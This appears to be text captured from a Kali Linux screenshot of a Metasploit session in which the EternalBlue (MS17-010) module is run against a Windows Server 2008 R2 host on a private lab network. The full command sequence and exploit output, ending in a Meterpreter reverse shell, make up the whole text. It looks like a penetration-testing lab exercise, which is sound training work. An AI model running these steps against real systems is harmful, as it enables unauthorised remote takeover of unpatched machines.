 1 2 3 4
17:28
root@kali: ~
File Actions Edit View Help
Trash
Exploit target:
Id Name
-- ----
0 Automatic Target
File System
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.44.6
RHOSTS => 192.168.44.6
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
Home
[*] Started reverse TCP handler on 192.168.44.5:4444
[*] 192.168.44.6:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.44.6:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.44.6:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.44.6:445 - The target is vulnerable.
[*] 192.168.44.6:445 - Connecting to target for exploitation.
[+] 192.168.44.6:445 - Connection established for exploitation.
[+] 192.168.44.6:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.44.6:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.44.6:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.44.6:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.44.6:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.44.6:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.44.6:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.44.6:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.44.6:445 - Sending all but last fragment of exploit packet
[*] 192.168.44.6:445 - Starting non-paged pool grooming
[+] 192.168.44.6:445 - Sending SMBv2 buffers
[+] 192.168.44.6:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.44.6:445 - Sending final SMBv2 buffers.
[*] 192.168.44.6:445 - Sending last fragment of exploit packet!
[*] 192.168.44.6:445 - Receiving response from exploit packet
[+] 192.168.44.6:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.44.6:445 - Sending egg to corrupted connection.
[*] 192.168.44.6:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.44.6
[+] 192.168.44.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.44.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.44.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.44.5:4444 -> 192.168.44.6:49277) at 2024-04-08 17:28:11 +0300
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > pwd
C:\Windows\system32
meterpreter >